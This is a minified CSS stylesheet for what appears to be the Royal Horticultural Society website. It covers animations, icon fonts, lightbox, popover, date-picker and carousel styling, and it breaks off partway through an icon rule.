@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{animation-name:flash}@keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}.bounce{animation-name:bounce;transform-origin:center bottom}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.delay-1s{animation-delay:1s}.animated.delay-2s{animation-delay:2s}.animated.delay-3s{animation-delay:3s}.animated.delay-4s{animation-delay:4s}.animated.delay-5s{animation-delay:5s}.animated.fast{animation-duration:800ms}.animated.faster{animation-duration:500ms}.animated.slow{animation-duration:2s}.animated.slower{animation-duration:3s}@media (print),(prefers-reduced-motion:reduce){.animated{animation-duration:1ms!important;transition-duration:1ms!important;animation-iteration-count:1!important}}.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(-1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.fa-ul li{margin-left:0}.fa.fa-clock-o{font-family:'Font Awesome 5 Pro';font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-newspaper-o{font-family:'Font Awesome 5 Pro';font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-cutlery:before{content:"\f2e7"}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#000;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 1.618rem;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:60px 0 60px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:60px;bottom:60px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-56px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{transform:scale(.75)}.mfp-arrow-left{transform-origin:0}.mfp-arrow-right{transform-origin:100%}.mfp-container{padding-left:.809rem;padding-right:.809rem}}button.mfp-arrow:before{display:none!important}button.mfp-arrow:hover{background:0 0}button.mfp-arrow .fa{font-size:3rem}@media (min-width:46.25em){button.mfp-arrow .fa{font-size:4rem}}@media (min-width:61.25em){button.mfp-arrow .fa{font-size:5rem}}.mfp-arrow-custom-left{left:0}.mfp-arrow-custom-right{right:0}button.mfp-close{padding-top:10px}button.mfp-close:before{display:none!important}button.mfp-close:hover{background:0 0}.mfp-image-holder .close.mfp-close{height:1.25em;width:1.25em;position:relative;padding:0;opacity:1}.mfp-fade.mfp-bg{opacity:0;background:#000;transition:all .5s}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;transition:all .25s}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-open .mfp-figure{animation-name:fadeIn;animation-duration:.25s;animation-fill-mode:both;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.mfp-figure:after{bottom:76px}.mfp-preloader:before{position:absolute;top:50%;left:50%;height:50px;width:50px;border-radius:100%;border:5px solid rgba(87,138,131,.3);border-bottom-color:#578a83;margin-top:-25px;margin-left:-25px;animation:spin 1s linear 0s infinite;z-index:1000;content:''}.popover-wrapper{display:inline}.popover-wrapper:hover .popover-trigger--highlight{background-color:#fffab5}.popover-content-outer{display:inline;float:left}.popover-trigger{position:relative;cursor:pointer}.popover-trigger--highlight{color:#006e50;background-color:#e7eeed}.popover{font-size:.822590304rem;line-height:1.215672;position:absolute;top:0;left:0;display:none;width:175px;padding:1rem;background-color:#fff;background-clip:padding-box;border:1px solid #b5cbc8;color:#3b3630;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:400;box-shadow:0 .25rem .5rem rgba(0,0,0,.2);word-wrap:break-word;z-index:1060}@media screen and (min-width:46.25em){.popover{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.popover{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width:30em){.popover{width:262.5px}}@media (min-width:81.25em){.popover{width:350px}}.popover .virtual-area{height:11px;width:100%;position:absolute}.popover.bs-popover-top .virtual-area,.popover.bs-popover-top-left .virtual-area,.popover.bs-popover-top-right .virtual-area{bottom:-11px}.popover.bs-popover-bottom .virtual-area,.popover.bs-popover-bottom-left .virtual-area,.popover.bs-popover-bottom-right .virtual-area{top:-11px}.popover.bs-popover-left .virtual-area{right:-11px}.popover.bs-popover-right .virtual-area{left:-11px}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 0}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top{margin-bottom:.5rem}.bs-popover-top>.arrow{bottom:calc((.5rem + 1px)*-1)}.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:#b5cbc8}.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-right{margin-left:.5rem}.bs-popover-right>.arrow{left:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:0 0}.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:#b5cbc8}.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom{margin-top:.5rem}.bs-popover-bottom>.arrow{top:calc((.5rem + 1px)*-1)}.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:#b5cbc8}.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-left{margin-right:.5rem}.bs-popover-left>.arrow{right:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:0 0}.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:#b5cbc8}.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.is-modal-open .popover.popover-content--hide-when-modal{display:none!important}.popover.popover-content .popover-header:empty{display:none}.popover.popover-content.bs-popover-left{margin-left:-1rem}.popover.popover-content.bs-popover-right{margin-left:1rem}.popover.popover-content.bs-popover-top,.popover.popover-content.bs-popover-top-right,.popover.popover-content.bs-popover-top-left{margin-top:-.5rem}.popover.popover-content.bs-popover-bottom,.popover.popover-content.bs-popover-bottom-right,.popover.popover-content.bs-popover-bottom-left{margin-top:.5rem}.popover.popover-content.bs-popover-right .arrow,.popover.popover-content.bs-popover-left .arrow{top:50%;transform:translateY(-50%)}.popover.popover-content.bs-popover-top .arrow,.popover.popover-content.bs-popover-bottom .arrow{left:50%;transform:translateX(-50%)}.popover.popover-content.bs-popover-right .arrow{left:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:0!important}.popover.popover-content.bs-popover-right .arrow::before,.popover.popover-content.bs-popover-right .arrow::after{border-width:.5rem .5rem .5rem 0}.popover.popover-content.bs-popover-right .arrow::before{left:0;border-right-color:#b5cbc8}.popover.popover-content.bs-popover-right .arrow::after{left:1px;border-right-color:#fff}.popover.popover-content.bs-popover-left .arrow{right:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:0!important}.popover.popover-content.bs-popover-left .arrow::before,.popover.popover-content.bs-popover-left .arrow::after{border-width:.5rem 0 .5rem .5rem}.popover.popover-content.bs-popover-left .arrow::before{right:0;border-left-color:#b5cbc8}.popover.popover-content.bs-popover-left .arrow::after{right:1px;border-left-color:#fff}.popover.popover-content.bs-popover-top .arrow,.popover.popover-content.bs-popover-top-right .arrow,.popover.popover-content.bs-popover-top-left .arrow{bottom:calc((.5rem + 1px)*-1)}.popover.popover-content.bs-popover-top .arrow::before,.popover.popover-content.bs-popover-top .arrow::after,.popover.popover-content.bs-popover-top-right .arrow::before,.popover.popover-content.bs-popover-top-right .arrow::after,.popover.popover-content.bs-popover-top-left .arrow::before,.popover.popover-content.bs-popover-top-left .arrow::after{border-width:.5rem .5rem 0}.popover.popover-content.bs-popover-top .arrow::before,.popover.popover-content.bs-popover-top-right .arrow::before,.popover.popover-content.bs-popover-top-left .arrow::before{bottom:0;border-top-color:#b5cbc8}.popover.popover-content.bs-popover-top .arrow::after,.popover.popover-content.bs-popover-top-right .arrow::after,.popover.popover-content.bs-popover-top-left .arrow::after{bottom:1px;border-top-color:#fff}.popover.popover-content.bs-popover-bottom .arrow,.popover.popover-content.bs-popover-bottom-right .arrow,.popover.popover-content.bs-popover-bottom-left .arrow{top:calc((.5rem + 1px)*-1)}.popover.popover-content.bs-popover-bottom .arrow::before,.popover.popover-content.bs-popover-bottom .arrow::after,.popover.popover-content.bs-popover-bottom-right .arrow::before,.popover.popover-content.bs-popover-bottom-right .arrow::after,.popover.popover-content.bs-popover-bottom-left .arrow::before,.popover.popover-content.bs-popover-bottom-left .arrow::after{border-width:0 .5rem .5rem .5rem}.popover.popover-content.bs-popover-bottom .arrow::before,.popover.popover-content.bs-popover-bottom-right .arrow::before,.popover.popover-content.bs-popover-bottom-left .arrow::before{top:0;border-bottom-color:#b5cbc8}.popover.popover-content.bs-popover-bottom .arrow::after,.popover.popover-content.bs-popover-bottom-right .arrow::after,.popover.popover-content.bs-popover-bottom-left .arrow::after{top:1px;border-bottom-color:#fff}.popover.popover-content.bs-popover-top-right,.popover.popover-content.bs-popover-bottom-right{transform:translateX(-2rem)}.popover.popover-content.bs-popover-top-right .arrow,.popover.popover-content.bs-popover-bottom-right .arrow{left:.9rem}.popover.popover-content.bs-popover-top-left,.popover.popover-content.bs-popover-bottom-left{transform:translateX(2rem)}.popover.popover-content.bs-popover-top-left .arrow,.popover.popover-content.bs-popover-bottom-left .arrow{right:.9rem}.datetime-picker ngui-datetime-picker{outline:0}.datetime-picker .ngui-datetime-picker{font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1rem;border:1px solid #b5cbc8;z-index:1000}.datetime-picker .ngui-datetime-picker .month{font-weight:400;text-transform:none}.datetime-picker .ngui-datetime-picker .month .prev_next{font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;color:#006e50;font-weight:700;font-size:1.75rem;line-height:1;margin-top:-3px}.datetime-picker .ngui-datetime-picker .month .prev_next:hover{background:0}.datetime-picker .ngui-datetime-picker .month .prev.year,.datetime-picker .ngui-datetime-picker .month .next.year{display:none}.datetime-picker .ngui-datetime-picker .week-numbers-and-days{font-size:0}.datetime-picker .ngui-datetime-picker .days{width:308px;margin-right:-1px;margin-bottom:-1px;font-size:1rem;padding:0}.datetime-picker .ngui-datetime-picker .days .day-of-week,.datetime-picker .ngui-datetime-picker .days .day{height:45px;width:45px;margin-top:-1px;margin-left:-1px;line-height:45px;border:1px solid #b5cbc8}.datetime-picker .ngui-datetime-picker .days .day{background-color:#fff}.datetime-picker .ngui-datetime-picker .days .day.selectable{font-weight:600;color:#006e50}.datetime-picker .ngui-datetime-picker .days .day.selected{color:#fff;background-color:#a5195a}.datetime-picker .ngui-datetime-picker .days .day:not(.selectable){color:#3b3630;background-color:#e7eeed}.datetime-picker .ngui-datetime-picker .day-of-week,.datetime-picker .ngui-datetime-picker .day-of-week.weekend{color:#fff;font-weight:400;background-color:#578a83}.datetime-picker .ngui-datetime-picker .close-button{padding:.25rem .25rem 0 0;text-align:right}.datetime-picker .ngui-datetime-picker .close-button:before{content:"\f00d";color:#006e50;font-family:"Font Awesome 5 Pro";font-weight:300;font-size:1rem}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:0;padding:0!important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item .owl-lazy[src^=""],.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-carousel .owl-item{width:100%}.owl-theme .owl-nav [class*=owl-]{background:#b5cbc8}.owl-theme .owl-nav [class*=owl-]:hover{background:#006e50}.owl-theme .owl-dots .owl-dot span{background:#b5cbc8}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#006e50}.cms-bootstrap button:hover{background-image:none}.cms-bootstrap button:focus:before{display:none}@font-face{font-family:"rhs-icons";src:url(/assets/styles/f2/web/assets/fonts/rhs-icons.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/rhs-icons.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/rhs-icons.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.rhs-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.rhs-icon{font-family:"rhs-icons";font-weight:400}.rhs-icon-affiliated-societies:before{content:"\f101"}.rhs-icon-agm:before{content:"\f102"}.rhs-icon-baby-care:before{content:"\f103"}.rhs-icon-book:before{content:"\f104"}.rhs-icon-britain-in-bloom:before{content:"\f105"}.rhs-icon-cafe-diy:before{content:"\f106"}.rhs-icon-cafe:before{content:"\f107"}.rhs-icon-calendar:before{content:"\f108"}.rhs-icon-cfsg-leaf:before{content:"\f109"}.rhs-icon-childrens-activities:before{content:"\f10a"}.rhs-icon-clap:before{content:"\f10b"}.rhs-icon-cloakroom:before{content:"\f10c"}.rhs-icon-cog-outline:before{content:"\f10d"}.rhs-icon-crosshairs:before{content:"\f10e"}.rhs-icon-dogs-not-allowed:before{content:"\f10f"}.rhs-icon-dogs:before{content:"\f110"}.rhs-icon-envelope-outline:before{content:"\f111"}.rhs-icon-facebook:before{content:"\f112"}.rhs-icon-favourite:before{content:"\f113"}.rhs-icon-groups:before{content:"\f114"}.rhs-icon-guide-dog:before{content:"\f115"}.rhs-icon-house-tree:before{content:"\f138"}.rhs-icon-info:before{content:"\f116"}.rhs-icon-lawn:before{content:"\f117"}.rhs-icon-leaf-outline:before{content:"\f118"}.rhs-icon-leaf-solid:before{content:"\f119"}.rhs-icon-lightbulb:before{content:"\f11a"}.rhs-icon-logo-badge:before{content:"\f11b"}.rhs-icon-logo-tree:before{content:"\f11c"}.rhs-icon-logo:before{content:"\f11d"}.rhs-icon-map-marker:before{content:"\f11e"}.rhs-icon-no-dogs:before{content:"\f11f"}.rhs-icon-parking:before{content:"\f120"}.rhs-icon-picnics:before{content:"\f121"}.rhs-icon-plant-id:before{content:"\f13a"}.rhs-icon-plants-for-pollinators:before{content:"\f122"}.rhs-icon-plants:before{content:"\f123"}.rhs-icon-plus:before{content:"\f124"}.rhs-icon-pound-sign:before{content:"\f125"}.rhs-icon-questionmark-outline:before{content:"\f126"}.rhs-icon-rake:before{content:"\f127"}.rhs-icon-scent:before{content:"\f128"}.rhs-icon-shopping:before{content:"\f129"}.rhs-icon-smoking:before{content:"\f12a"}.rhs-icon-spade-outline:before{content:"\f12b"}.rhs-icon-spade:before{content:"\f12c"}.rhs-icon-star:before{content:"\f12d"}.rhs-icon-sun:before{content:"\f12e"}.rhs-icon-tip-arrow-down:before{content:"\f12f"}.rhs-icon-toilets:before{content:"\f130"}.rhs-icon-trowel-plant:before{content:"\f139"}.rhs-icon-user-cog-outline:before{content:"\f132"}.rhs-icon-user:before{content:"\f133"}.rhs-icon-watering-can:before{content:"\f134"}.rhs-icon-wheelbarrow:before{content:"\f135"}.rhs-icon-wheelchair-accessible:before{content:"\f136"}.rhs-icon-your-neighbourhood:before{content:"\f137"}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-light-300.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-light-300.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-light-300.ttf) format("truetype");font-weight:300;font-style:normal;font-display:block}.fa,.fab,.fal,.far,.fas{font-family:"Font Awesome 5 Pro";font-weight:300}.fa-arrows-alt-h:before{content:"\f337"}.fa-box-ballot:before{content:"\f735"}.fa-carrot:before{content:"\f787"}.fa-chevron-circle-up:before{content:"\f139"}.fa-clipboard-list:before{content:"\f46d"}.fa-exclamation-circle:before{content:"\f06a"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-moon-stars:before{content:"\f755"}.fa-play-circle:before{content:"\f144"}.fa-plus-circle:before{content:"\f055"}.fa-pumpkin:before{content:"\f707"}.fa-question:before{content:"\f128"}.fa-shield:before{content:"\f132"}.fa-shovel:before{content:"\f713"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-sparkles:before{content:"\f890"}.fa-user-friends:before{content:"\f500"}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-solid-900.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-solid-900.ttf) format("truetype");font-weight:900;font-style:normal;font-display:block}.fa,.fab,.far,.fas{font-weight:900}.fa-acorn:before{content:"\f6ae"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-archive:before{content:"\f186"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-down:before{content:"\f063"}.fa-arrows-h:before{content:"\f07e"}.fa-arrows-v:before{content:"\f07d"}.fa-bars:before{content:"\f0c9"}.fa-book:before{content:"\f02d"}.fa-bug:before{content:"\f188"}.fa-caret-down:before{content:"\f0d7"}.fa-check-square:before{content:"\f14a"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-circle:before{content:"\f111"}.fa-clipboard-check:before{content:"\f46c"}.fa-coffee:before{content:"\f0f4"}.fa-compress:before{content:"\f066"}.fa-crosshairs:before{content:"\f05b"}.fa-cutlery:before{content:"\f0f5"}.fa-debug:before{content:"\f7f9"}.fa-do-not-enter:before{content:"\f5ec"}.fa-download:before{content:"\f019"}.fa-expand:before{content:"\f065"}.fa-external-link:before{content:"\f08e"}.fa-eye-slash:before{content:"\f070"}.fa-gift:before{content:"\f06b"}.fa-graduation-cap:before{content:"\f19d"}.fa-hand-holding-seedling:before{content:"\f4b7"}.fa-home:before{content:"\f015"}.fa-hourglass-half:before{content:"\f252"}.fa-info:before{content:"\f119"}.fa-key:before{content:"\f